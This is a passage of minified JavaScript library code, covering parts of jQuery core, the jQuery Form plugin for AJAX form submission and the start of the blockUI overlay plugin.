t=Ue(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=Ue.isFunction(e);return this.each(function(n){Ue(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){Ue(this).replaceWith(this.childNodes)}),this}}),Ue.expr.pseudos.hidden=function(e){return!Ue.expr.pseudos.visible(e)},Ue.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},Ue.ajaxSettings.xhr=function(){try{return new ee.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Xt=Ue.ajaxSettings.xhr();n.cors=!!Xt&&"withCredentials"in Xt,n.ajax=Xt=!!Xt,Ue.ajaxTransport(function(t){var o,i;if(n.cors||Xt&&!t.crossDomain)return{send:function(n,e){var s=t.xhr(),a;if(s.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)s[a]=t.xhrFields[a];for(a in t.mimeType&&s.overrideMimeType&&s.overrideMimeType(t.mimeType),t.crossDomain||n["X-Requested-With"]||(n["X-Requested-With"]="XMLHttpRequest"),n)s.setRequestHeader(a,n[a]);o=function(t){return function(){o&&(o=i=s.onload=s.onerror=s.onabort=s.onreadystatechange=null,"abort"===t?s.abort():"error"===t?"number"==typeof s.status?e(s.status,s.statusText):e(0,"error"):e(Yt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=o(),i=s.onerror=o("error"),void 0===s.onabort?s.onreadystatechange=function(){4===s.readyState&&ee.setTimeout(function(){o&&i()})}:s.onabort=i,o=o("abort");try{s.send(t.hasContent&&t.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),Ue.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),Ue.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return Ue.globalEval(e),e}}}),Ue.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),Ue.ajaxTransport("script",function(t){if(t.crossDomain){var n,o;return{send:function(a,e){n=Ue("<script>").prop({charset:t.scriptCharset,src:t.url}).on("load error",o=function(t){n.remove(),o=null,t&&e("error"===t.type?404:200,t.type)}),Fe.head.appendChild(n[0])},abort:function(){o&&o()}}}});var Ut=[],Vt=/(=)\?(?=&|$)|\?\?/;Ue.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Ut.pop()||Ue.expando+"_"+At++;return this[e]=!0,e}}),Ue.ajaxPrefilter("json jsonp",function(t,n,a){var o=!1!==t.jsonp&&(Vt.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Vt.test(t.data)&&"data"),i,s,r;if(o||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=Ue.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,o?t[o]=t[o].replace(Vt,"$1"+i):!1!==t.jsonp&&(t.url+=(It.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return r||Ue.error(i+" was not called"),r[0]},t.dataTypes[0]="json",s=ee[i],ee[i]=function(){r=arguments},a.always(function(){void 0===s?Ue(ee).removeProp(i):ee[i]=s,t[i]&&(t.jsonpCallback=n.jsonpCallback,Ut.push(i)),r&&Ue.isFunction(s)&&s(r[0]),r=s=void 0}),"script"}),n.createHTMLDocument=function(){var e=Fe.implementation.createHTMLDocument("").body;return e.innerHTML="<form></form><form></form>",2===e.childNodes.length}(),Ue.parseHTML=function(t,a,o){if("string"!=typeof t)return[];"boolean"==typeof a&&(o=a,a=!1);var i,s,r;return a||(n.createHTMLDocument?(a=Fe.implementation.createHTMLDocument(""),i=a.createElement("base"),i.href=Fe.location.href,a.head.appendChild(i)):a=Fe),s=v.exec(t),r=!o&&[],s?[a.createElement(s[1])]:(s=se([t],a,r),r&&r.length&&Ue(r).remove(),Ue.merge([],s.childNodes))},Ue.fn.load=function(t,n,o){var i=this,s=t.indexOf(" "),r,l,p;return-1<s&&(r=Oe(t.slice(s)),t=t.slice(0,s)),Ue.isFunction(n)?(o=n,n=void 0):n&&"object"==typeof n&&(l="POST"),0<i.length&&Ue.ajax({url:t,type:l||"GET",dataType:"html",data:n}).done(function(e){p=arguments,i.html(r?Ue("<div>").append(Ue.parseHTML(e)).find(r):e)}).always(o&&function(e,t){i.each(function(){o.apply(this,p||[e.responseText,t,e])})}),this},Ue.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){Ue.fn[t]=function(e){return this.on(t,e)}}),Ue.expr.pseudos.animated=function(e){return Ue.grep(Ue.timers,function(t){return e===t.elem}).length},Ue.offset={setOffset:function(t,n,a){var o=Ue.css(t,"position"),s=Ue(t),r={},l,c,p,u,m,y,v;"static"===o&&(t.style.position="relative"),m=s.offset(),p=Ue.css(t,"top"),y=Ue.css(t,"left"),v=("absolute"===o||"fixed"===o)&&-1<(p+y).indexOf("auto"),v?(l=s.position(),u=l.top,c=l.left):(u=parseFloat(p)||0,c=parseFloat(y)||0),Ue.isFunction(n)&&(n=n.call(t,a,Ue.extend({},m))),null!=n.top&&(r.top=n.top-m.top+u),null!=n.left&&(r.left=n.left-m.left+c),"using"in n?n.using.call(t,r):s.css(r)}},Ue.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){Ue.offset.setOffset(this,t,e)});var n=this[0],a,o,i,s;if(n)return n.getClientRects().length?(i=n.getBoundingClientRect(),a=n.ownerDocument,o=a.documentElement,s=a.defaultView,{top:i.top+s.pageYOffset-o.clientTop,left:i.left+s.pageXOffset-o.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var e=this[0],t={top:0,left:0},n,o;return"fixed"===Ue.css(e,"position")?o=e.getBoundingClientRect():(n=this.offsetParent(),o=this.offset(),w(n[0],"html")||(t=n.offset()),t={top:t.top+Ue.css(n[0],"borderTopWidth",!0),left:t.left+Ue.css(n[0],"borderLeftWidth",!0)}),{top:o.top-t.top-Ue.css(e,"marginTop",!0),left:o.left-t.left-Ue.css(e,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===Ue.css(e,"position");)e=e.offsetParent;return e||Je})}}),Ue.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;Ue.fn[e]=function(a){return R(this,function(o,a,i){var e;return Ue.isWindow(o)?e=o:9===o.nodeType&&(e=o.defaultView),void 0===i?e?e[t]:o[a]:void(e?e.scrollTo(n?e.pageXOffset:i,n?i:e.pageYOffset):o[a]=i)},e,a,arguments.length)}}),Ue.each(["top","left"],function(e,t){Ue.cssHooks[t]=ve(n.pixelPosition,function(e,n){if(n)return n=ye(e,t),dt.test(n)?Ue(e).position()[t]+"px":n})}),Ue.each({Height:"height",Width:"width"},function(t,n){Ue.each({padding:"inner"+t,content:n,"":"outer"+t},function(a,o){Ue.fn[o]=function(i,e){var s=arguments.length&&(a||"boolean"!=typeof i),r=a||(!0===i||!0===e?"margin":"border");return R(this,function(n,a,i){var e;return Ue.isWindow(n)?0===o.indexOf("outer")?n["inner"+t]:n.document.documentElement["client"+t]:9===n.nodeType?(e=n.documentElement,Math.max(n.body["scroll"+t],e["scroll"+t],n.body["offset"+t],e["offset"+t],e["client"+t])):void 0===i?Ue.css(n,a,r):Ue.style(n,a,i,r)},n,s?i:void 0,s)}})}),Ue.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,a){return this.on(t,e,n,a)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),Ue.holdReady=function(e){e?Ue.readyWait++:Ue.ready(!0)},Ue.isArray=Array.isArray,Ue.parseJSON=JSON.parse,Ue.nodeName=w,"function"==typeof define&&define.amd&&define("jquery",[],function(){return Ue});var Kt=ee.jQuery,Qt=ee.$;return Ue.noConflict=function(e){return ee.$===Ue&&(ee.$=Qt),e&&ee.jQuery===Ue&&(ee.jQuery=Kt),Ue},a||(ee.jQuery=ee.$=Ue),Ue}),!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t("undefined"==typeof jQuery?window.Zepto:jQuery)}(function(I){"use strict";function e(e){var t=e.data;e.isDefaultPrevented()||(e.preventDefault(),I(e.target).ajaxSubmit(t))}function a(e){var t=e.target,s=I(t);if(!s.is("[type=submit],[type=image]")){var a=s.closest("[type=submit]");if(0===a.length)return;t=a[0]}var n=this;if(n.clk=t,"image"==t.type)if(void 0!==e.offsetX)n.clk_x=e.offsetX,n.clk_y=e.offsetY;else if("function"==typeof I.fn.offset){var i=s.offset();n.clk_x=e.pageX-i.left,n.clk_y=e.pageY-i.top}else n.clk_x=e.pageX-t.offsetLeft,n.clk_y=e.pageY-t.offsetTop;setTimeout(function(){n.clk=n.clk_x=n.clk_y=null},100)}function y(){if(I.fn.ajaxSubmit.debug){var e="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(e):window.opera&&window.opera.postError&&window.opera.postError(e)}}var i={fileapi:void 0!==I("<input type='file'/>").get(0).files,formdata:void 0!==window.FormData},t=!!I.fn.prop;I.fn.attr2=function(){if(!t)return this.attr.apply(this,arguments);var n=this.prop.apply(this,arguments);return n&&n.jquery||"string"==typeof n?n:this.attr.apply(this,arguments)},I.fn.ajaxSubmit=function(P){function e(e){function i(n){var e=null;try{n.contentWindow&&(e=n.contentWindow.document)}catch(t){y("cannot get iframe.contentWindow document: "+t)}if(e)return e;try{e=n.contentDocument?n.contentDocument:n.document}catch(t){y("cannot get iframe.contentDocument: "+t),e=n.document}return e}function n(){var e=N.attr2("target"),t=N.attr2("action"),n=N.attr("enctype")||N.attr("encoding")||"multipart/form-data";u.setAttribute("target",m),_&&!/post/i.test(_)||u.setAttribute("method","POST"),t!=T.url&&u.setAttribute("action",T.url),T.skipEncodingOverride||_&&!/post/i.test(_)||N.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),T.timeout&&(B=setTimeout(function(){z=!0,w(1)},T.timeout));var a=[];try{if(T.extraData)for(var o in T.extraData)T.extraData.hasOwnProperty(o)&&(I.isPlainObject(T.extraData[o])&&T.extraData[o].hasOwnProperty("name")&&T.extraData[o].hasOwnProperty("value")?a.push(I("<input type=\"hidden\" name=\""+T.extraData[o].name+"\">").val(T.extraData[o].value).appendTo(u)[0]):a.push(I("<input type=\"hidden\" name=\""+o+"\">").val(T.extraData[o]).appendTo(u)[0]));T.iframeTarget||O.appendTo("body"),j.attachEvent?j.attachEvent("onload",w):j.addEventListener("load",w,!1),setTimeout(function n(){try{var e=i(j).readyState;y("state = "+e),e&&"uninitialized"==e.toLowerCase()&&setTimeout(n,50)}catch(t){y("Server abort: ",t," (",t.name,")"),w(2),B&&clearTimeout(B),B=void 0}},15);try{u.submit()}catch(t){document.createElement("form").submit.apply(u)}}finally{u.setAttribute("action",t),u.setAttribute("enctype",n),e?u.setAttribute("target",e):N.removeAttr("target"),I(a).remove()}}function w(e){if(!H.aborted&&!K){if((V=i(j))||(y("cannot access response document"),e=2),e===1&&H)return H.abort("timeout"),void S.reject(H,"timeout");if(2==e&&H)return H.abort("server abort"),void S.reject(H,"error","server abort");if(V&&V.location.href!=T.iframeSrc||z){j.detachEvent?j.detachEvent("onload",w):j.removeEventListener("load",w,!1);var l="success",d;try{if(z)throw"timeout";var c="xml"==T.dataType||V.XMLDocument||I.isXMLDoc(V);if(y("isXml="+c),!c&&window.opera&&(null===V.body||!V.body.innerHTML)&&--k)return y("requeing onLoad callback, DOM not available"),void setTimeout(w,250);var n=V.body?V.body:V.documentElement;H.responseText=n?n.innerHTML:null,H.responseXML=V.XMLDocument?V.XMLDocument:V,c&&(T.dataType="xml"),H.getResponseHeader=function(t){return{"content-type":T.dataType}[t.toLowerCase()]},n&&(H.status=+n.getAttribute("status")||H.status,H.statusText=n.getAttribute("statusText")||H.statusText);var o=(T.dataType||"").toLowerCase(),s=/(json|script|text)/.test(o);if(s||T.textarea){var p=V.getElementsByTagName("textarea")[0];if(p)H.responseText=p.value,H.status=+p.getAttribute("status")||H.status,H.statusText=p.getAttribute("statusText")||H.statusText;else if(s){var u=V.getElementsByTagName("pre")[0],g=V.getElementsByTagName("body")[0];u?H.responseText=u.textContent?u.textContent:u.innerText:g&&(H.responseText=g.textContent?g.textContent:g.innerText)}}else"xml"==o&&!H.responseXML&&H.responseText&&(H.responseXML=Y(H.responseText));try{U=C(H,o,T)}catch(t){l="parsererror",H.error=d=t||l}}catch(t){y("error caught: ",t),l="error",H.error=d=t||l}H.aborted&&(y("upload aborted"),l=null),H.status&&(l=200<=H.status&&300>H.status||304===H.status?"success":"error"),"success"===l?(T.success&&T.success.call(T.context,U,"success",H),S.resolve(H.responseText,"success",H),A&&I.event.trigger("ajaxSuccess",[H,T])):l&&(void 0===d&&(d=H.statusText),T.error&&T.error.call(T.context,H,l,d),S.reject(H,"error",d),A&&I.event.trigger("ajaxError",[H,T,d])),A&&I.event.trigger("ajaxComplete",[H,T]),A&&! --I.active&&I.event.trigger("ajaxStop"),T.complete&&T.complete.call(T.context,H,l),K=!0,T.timeout&&clearTimeout(B),setTimeout(function(){T.iframeTarget?O.attr("src",T.iframeSrc):O.remove(),H.responseXML=null},100)}}}var u=N[0],S=I.Deferred(),a,r,T,A,m,O,j,H,W,R,z,B;if(S.abort=function(t){H.abort(t)},e)for(r=0;r<E.length;r++)a=I(E[r]),t?a.prop("disabled",!1):a.removeAttr("disabled");if((T=I.extend(!0,{},I.ajaxSettings,P)).context=T.context||T,m="jqFormIO"+new Date().getTime(),T.iframeTarget?(R=(O=I(T.iframeTarget)).attr2("name"))?m=R:O.attr2("name",m):(O=I("<iframe name=\""+m+"\" src=\""+T.iframeSrc+"\" />")).css({position:"absolute",top:"-1000px",left:"-1000px"}),j=O[0],H={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(e){var t="timeout"===e?"timeout":"aborted";y("aborting upload... "+t),this.aborted=1;try{j.contentWindow.document.execCommand&&j.contentWindow.document.execCommand("Stop")}catch(t){}O.attr("src",T.iframeSrc),H.error=t,T.error&&T.error.call(T.context,H,t,e),A&&I.event.trigger("ajaxError",[H,T,t]),T.complete&&T.complete.call(T.context,H,t)}},(A=T.global)&&0==I.active++&&I.event.trigger("ajaxStart"),A&&I.event.trigger("ajaxSend",[H,T]),T.beforeSend&&!1===T.beforeSend.call(T.context,H,T))return T.global&&I.active--,S.reject(),S;if(H.aborted)return S.reject(),S;(W=u.clk)&&(R=W.name)&&!W.disabled&&(T.extraData=T.extraData||{},T.extraData[R]=W.value,"image"==W.type&&(T.extraData[R+".x"]=u.clk_x,T.extraData[R+".y"]=u.clk_y));var q=I("meta[name=csrf-token]").attr("content"),D=I("meta[name=csrf-param]").attr("content");D&&q&&(T.extraData=T.extraData||{},T.extraData[D]=q),T.forceSync?n():setTimeout(n,10);var k=50,Y=I.parseXML||function(n,e){return window.ActiveXObject?((e=new ActiveXObject("Microsoft.XMLDOM")).async="false",e.loadXML(n)):e=new DOMParser().parseFromString(n,"text/xml"),e&&e.documentElement&&"parsererror"!=e.documentElement.nodeName?e:null},X=I.parseJSON||function(t){return window.eval("("+t+")")},C=function(e,t,s){var a=e.getResponseHeader("content-type")||"",n="xml"===t||!t&&0<=a.indexOf("xml"),i=n?e.responseXML:e.responseText;return n&&"parsererror"===i.documentElement.nodeName&&I.error&&I.error("parsererror"),s&&s.dataFilter&&(i=s.dataFilter(i,t)),"string"==typeof i&&("json"===t||!t&&0<=a.indexOf("json")?i=X(i):("script"===t||!t&&0<=a.indexOf("javascript"))&&I.globalEval(i)),i},U,V,K;return S}if(!this.length)return y("ajaxSubmit: skipping submit process - no element selected"),this;var N=this,_,r,u;"function"==typeof P?P={success:P}:void 0===P&&(P={}),_=P.type||this.attr2("method"),(u=(u="string"==typeof(r=P.url||this.attr2("action"))?I.trim(r):"")||window.location.href||"")&&(u=(u.match(/^([^#]+)/)||[])[1]),P=I.extend(!0,{url:u,success:I.ajaxSettings.success,type:_||I.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},P);var C={};if(this.trigger("form-pre-serialize",[this,P,C]),C.veto)return y("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(P.beforeSerialize&&!1===P.beforeSerialize(this,P))return y("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var c=P.traditional;void 0===c&&(c=I.ajaxSettings.traditional);var E=[],m=this.formToArray(P.semantic,E),d;if(P.data&&(P.extraData=P.data,d=I.param(P.data,c)),P.beforeSubmit&&!1===P.beforeSubmit(m,this,P))return y("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[m,this,P,C]),C.veto)return y("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var S=I.param(m,c);d&&(S=S?S+"&"+d:d),"GET"==P.type.toUpperCase()?(P.url+=(0<=P.url.indexOf("?")?"&":"?")+S,P.data=null):P.data=S;var k=[];if(P.resetForm&&k.push(function(){N.resetForm()}),P.clearForm&&k.push(function(){N.clearForm(P.includeHidden)}),!P.dataType&&P.target){var h=P.success||function(){};k.push(function(e){var t=P.replaceTarget?"replaceWith":"html";I(P.target)[t](e).each(h,arguments)})}else P.success&&k.push(P.success);if(P.success=function(a,e,t){for(var s=P.context||this,n=0,r=k.length;n<r;n++)k[n].apply(s,[a,e,t||N,N])},P.error){var v=P.error;P.error=function(a,e,t){var o=P.context||this;v.apply(o,[a,e,t,N])}}if(P.complete){var g=P.complete;P.complete=function(n,e){var t=P.context||this;g.apply(t,[n,e,N])}}var x=0<I("input[type=file]:enabled",this).filter(function(){return""!==I(this).val()}).length,b=N.attr("enctype")=="multipart/form-data"||N.attr("encoding")=="multipart/form-data",T=i.fileapi&&i.formdata;y("fileAPI :"+T);var A;!1!==P.iframe&&(P.iframe||(x||b)&&!T)?P.closeKeepAlive?I.get(P.closeKeepAlive,function(){A=e(m)}):A=e(m):A=(x||b)&&T?function(e){for(var n=new FormData,t=0;t<e.length;t++)n.append(e[t].name,e[t].value);if(P.extraData){var a=function(e){var t=I.param(e,P.traditional).split("&"),a=t.length,o=[],i,s;for(i=0;i<a;i++)t[i]=t[i].replace(/\+/g," "),s=t[i].split("="),o.push([decodeURIComponent(s[0]),decodeURIComponent(s[1])]);return o}(P.extraData);for(t=0;t<a.length;t++)a[t]&&n.append(a[t][0],a[t][1])}P.data=null;var o=I.extend(!0,{},I.ajaxSettings,P,{contentType:!1,processData:!1,cache:!1,type:_||"POST"});P.uploadProgress&&(o.xhr=function(){var e=I.ajaxSettings.xhr();return e.upload&&e.upload.addEventListener("progress",function(a){var e=0,o=a.loaded||a.position,i=a.total;a.lengthComputable&&(e=Math.ceil(100*(o/i))),P.uploadProgress(a,o,i,e)},!1),e}),o.data=null;var s=o.beforeSend;return o.beforeSend=function(a,e){e.data=P.formData?P.formData:n,s&&s.call(this,a,e)},I.ajax(o)}(m):I.ajax(P),N.removeData("jqxhr").data("jqxhr",A);for(var L=0;L<E.length;L++)E[L]=null;return this.trigger("form-submit-notify",[this,P]),this},I.fn.ajaxForm=function(n){if((n=n||{}).delegation=n.delegation&&I.isFunction(I.fn.on),!n.delegation&&0===this.length){var o={s:this.selector,c:this.context};return!I.isReady&&o.s?(y("DOM not ready, queuing ajaxForm"),I(function(){I(o.s,o.c).ajaxForm(n)}),this):(y("terminating; zero elements found by selector"+(I.isReady?"":" (DOM not ready)")),this)}return n.delegation?(I(document).off("submit.form-plugin",this.selector,e).off("click.form-plugin",this.selector,a).on("submit.form-plugin",this.selector,n,e).on("click.form-plugin",this.selector,n,a),this):this.ajaxFormUnbind().bind("submit.form-plugin",n,e).bind("click.form-plugin",n,a)},I.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},I.fn.formToArray=function(e,t){var a=[];if(0===this.length)return a;var n=this[0],r=this.attr("id"),d=e?n.getElementsByTagName("*"):n.elements,p,b,y,_,w,C,T,E;if(d&&!/MSIE [678]/.test(navigator.userAgent)&&(d=I(d).get()),r&&(p=I(":input[form=\""+r+"\"]").get()).length&&(d=(d||[]).concat(p)),!d||!d.length)return a;for(b=0,T=d.length;b<T;b++)if((_=(C=d[b]).name)&&!C.disabled)if(e&&n.clk&&"image"==C.type)n.clk==C&&(a.push({name:_,value:I(C).val(),type:C.type}),a.push({name:_+".x",value:n.clk_x},{name:_+".y",value:n.clk_y}));else if((w=I.fieldValue(C,!0))&&w.constructor==Array)for(t&&t.push(C),y=0,E=w.length;y<E;y++)a.push({name:_,value:w[y]});else if(i.fileapi&&"file"==C.type){t&&t.push(C);var S=C.files;if(S.length)for(y=0;y<S.length;y++)a.push({name:_,value:S[y],type:C.type});else a.push({name:_,value:"",type:C.type})}else null!==w&&void 0!==w&&(t&&t.push(C),a.push({name:_,value:w,type:C.type,required:C.required}));if(!e&&n.clk){var v=I(n.clk),g=v[0];(_=g.name)&&!g.disabled&&"image"==g.type&&(a.push({name:_,value:v.val()}),a.push({name:_+".x",value:n.clk_x},{name:_+".y",value:n.clk_y}))}return a},I.fn.formSerialize=function(e){return I.param(this.formToArray(e))},I.fn.fieldSerialize=function(e){var t=[];return this.each(function(){var s=this.name;if(s){var a=I.fieldValue(this,e);if(a&&a.constructor==Array)for(var n=0,r=a.length;n<r;n++)t.push({name:s,value:a[n]});else null!==a&&void 0!==a&&t.push({name:this.name,value:a})}}),I.param(t)},I.fn.fieldValue=function(e){for(var t=[],s=0,r=this.length;s<r;s++){var n=this[s],i=I.fieldValue(n,e);null!==i&&void 0!==i&&(i.constructor!=Array||i.length)&&(i.constructor==Array?I.merge(t,i):t.push(i))}return t},I.fieldValue=function(e,t){var p=e.name,a=e.type,n=e.tagName.toLowerCase();if(void 0===t&&(t=!0),t&&(!p||e.disabled||"reset"==a||"button"==a||("checkbox"==a||"radio"==a)&&!e.checked||("submit"==a||"image"==a)&&e.form&&e.form.clk!=e||"select"==n&&-1==e.selectedIndex))return null;if("select"==n){var i=e.selectedIndex;if(0>i)return null;for(var o=[],s=e.options,u="select-one"==a,c=u?i+1:s.length,l=u?i:0,g;l<c;l++)if(g=s[l],g.selected){var h=g.value;if(h||(h=g.attributes&&g.attributes.value&&!g.attributes.value.specified?g.text:g.value),u)return h;o.push(h)}return o}return I(e).val()},I.fn.clearForm=function(e){return this.each(function(){I("input,select,textarea",this).clearFields(e)})},I.fn.clearFields=I.fn.clearInputs=function(e){var t=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var o=this.type,a=this.tagName.toLowerCase();t.test(o)||"textarea"==a?this.value="":"checkbox"==o||"radio"==o?this.checked=!1:"select"==a?this.selectedIndex=-1:"file"==o?/MSIE/.test(navigator.userAgent)?I(this).replaceWith(I(this).clone(!0)):I(this).val(""):e&&(!0===e&&/hidden/.test(o)||"string"==typeof e&&I(this).is(e))&&(this.value="")})},I.fn.resetForm=function(){return this.each(function(){"function"!=typeof this.reset&&("object"!=typeof this.reset||this.reset.nodeType)||this.reset()})},I.fn.enable=function(t){return void 0===t&&(t=!0),this.each(function(){this.disabled=!t})},I.fn.selected=function(e){return void 0===e&&(e=!0),this.each(function(){var t=this.type;if("checkbox"==t||"radio"==t)this.checked=e;else if("option"==this.tagName.toLowerCase()){var n=I(this).parent("select");e&&n[0]&&"select-one"==n[0].type&&n.find("option").selected(!1),this.selected=e}})},I.fn.ajaxSubmit.debug=!1}),!function(){"use strict";function t(_){function g(e,c){var p=e==window,o=c&&void 0!==c.message?c.message:void 0,b,k;if(c=_.extend({},_.blockUI.defaults,c||{}),!c.ignoreIfBlocked||!_(e).data("blockUI.isBlocked")){if(c.overlayCSS=_.extend({},_.blockUI.defaults.overlayCSS,c.overlayCSS||{}),b=_.extend({},_.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),k=_.extend({},_.blockUI.defaults.themedCSS,c.themedCSS||{}),o=void 0===o?c.message:o,p&&u&&A(window,{fadeOut:0}),o&&"string"!=typeof o&&(o.parentNode||o.jquery)){var P=o.jquery?o[0]:o,m={};_(e).data("blockUI.history",m),m.el=P,m.parent=P.parentNode,m.display=P.style.display,m.position=P.style.position,m.parent&&m.parent.removeChild(P)}_(e).data("blockUI.onUnblock",c.onUnblock);var v=c.baseZ,N,R,F,q;N=_(l||c.forceIframe?"<iframe class=\"blockUI\" style=\"z-index:"+v++ +";display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0\" src=\""+c.iframeSrc+"\"></iframe>":"<div class=\"blockUI\" style=\"display:none\"></div>"),R=_(c.theme?"<div class=\"blockUI blockOverlay ui-widget-overlay\" style=\"z-index:"+v++ +";display:none\"></div>":"<div class=\"blockUI blockOverlay\" style=\"z-index:"+v++ +";display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0\"></div>"),c.theme&&p?(q="<div class=\"blockUI "+c.blockMsgClass+" blockPage ui-dialog ui-widget ui-corner-all\" style=\"z-index:"+(v+10)+";display:none;position:fixed\">",c.title&&(q+="<div class=\"ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle\">"+(c.title||"&nbsp;")+"</div>"),q+="<div class=\"ui-widget-content ui-dialog-content\"></div>",q+="</div>"):c.theme?(q="<div class=\"blockUI "+c.blockMsgClass+" blockElement ui-dialog ui-widget ui-corner-all\" style=\"z-index:"+(v+10)+";display:none;position:absolute\">",c.title&&(q+="<div class=\"ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle\">"+(c.title||"&nbsp;")+"</div>"),q+="<div class=\"ui-widget-content ui-dialog-content\"></div>",q+="</div>"):q=p?"<div class=\"blockUI "+c.blockMsgClass+" blockPage\" style=\"z-index:"+(v+10)+";display:none;position:fixed\"></div>":"<div class=\"blockUI "+c.blockMsgClass+" blockElement\" style=\"z-index:"+(v+10)+";display:none;position:absolute\"></div>",F=_(q),o&&(c.theme?(F.css(k),F.addClass("ui-widget-content")):F.css(b)),c.theme||R.css(c.overlayCSS),R.css("position",p?"fixed":"absolute"),(l||c.forceIframe)&&N.css("opacity",0);var Y=[N,R,F],C=_(p?"body":e);_.each(Y,function(){this.appendTo(C)}),c.theme&&c.draggable&&_.fn.draggable&&F.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=d&&(!_.support.boxModel||0<_("object,embed",p?null:e).length);if(r||S){if(p&&c.allowBodyStretch&&_.support.boxModel&&_("html,body").css("height","100%"),(r||!_.support.boxModel)&&!p)var O=a(e,"borderTopWidth"),E=a(e,"borderLeftWidth"),T=O?"(0 - "+O+")":0,M=E?"(0 - "+E+")":0;_.each(Y,function(n,e){var t=e[0].style;if(t.position="absolute",2>n)p?t.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+") + \"px\""):t.setExpression("height","this.parentNode.offsetHeight + \"px\""),p?t.setExpression("width","jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + \"px\""):t.setExpression("width","this.parentNode.offsetWidth + \"px\""),M&&t.setExpression("left",M),T&&t.setExpression("top",T);else if(c.centerY)p&&t.setExpression("top","(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + \"px\""),t.marginTop=0;else if(!c.centerY&&p){var a=c.css&&c.css.top?parseInt(c.css.top,10):0;t.setExpression("top","((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+a+") + \"px\"")}})}if(o&&(c.theme?F.find(".ui-widget-content").append(o):F.append(o),(o.jquery||o.nodeType)&&_(o).show()),(l||c.forceIframe)&&c.showOverlay&&N.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!o?B:t,H=o?B:t;c.showOverlay&&R._fadeIn(c.fadeIn,j),o&&F._fadeIn(c.fadeIn,H)}else c.showOverlay&&R.show(),o&&F.show(),c.onBlock&&c.onBlock.bind(F)();if(D(1,e,c),p?(u=F[0],f=_(c.focusableElements,u),c.focusInput&&setTimeout(L,20)):i(F[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){p?_.unblockUI(c):_(e).unblock(c)},c.timeout);_(e).data("blockUI.timeout",z)}}}function A(n,t){var i=n==window,l=_(n),a=l.data("blockUI.history"),d=l.data("blockUI.timeout"),c;d&&(clearTimeout(d),l.removeData("blockUI.timeout")),t=_.extend({},_.blockUI.defaults,t||{}),D(0,n,t),null===t.onUnblock&&(t.onUnblock=l.data("blockUI.onUnblock"),l.removeData("blockUI.onUnblock"));var p;p=i?_("body").children().filter(".blockUI").add("body > .blockUI"):l.find(">.blockUI"),t.cursorReset&&(1<p.length&&(p[1].style.cursor=t.cursorReset),2<p.length&&(p[2].style.cursor=t.cursorReset)),i&&(u=f=null),t.fadeOut?(c=p.length,p.stop().fadeOut(t.fadeOut,function(){0==--c&&e(p,a,t,n)})):e(p,a,t,n)}function e(e,t,o,n){var 